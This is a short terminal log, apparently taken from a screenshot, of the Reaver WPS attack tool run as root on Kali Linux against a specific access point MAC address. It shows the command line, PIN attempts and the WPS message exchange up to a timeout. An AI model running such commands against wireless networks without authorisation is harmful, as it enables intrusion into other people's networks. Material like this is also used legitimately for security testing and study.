 root@kali:~# reaver  -i mon0 -b 1C:FA:68:B8:B2:6A -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 1C:FA:68:B8:B2:6A
[+] Switching mon0 to channel 6
[+] Associated with 1C:FA:68:B8:B2:6A (ESSID: (null))
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[!] WARNING: Receive timeout occurred
[+] Received WSC NACK
[+] Sen ACK
root@kali: ~
KALI LINUX
The quieter you become, the more you are able to hear.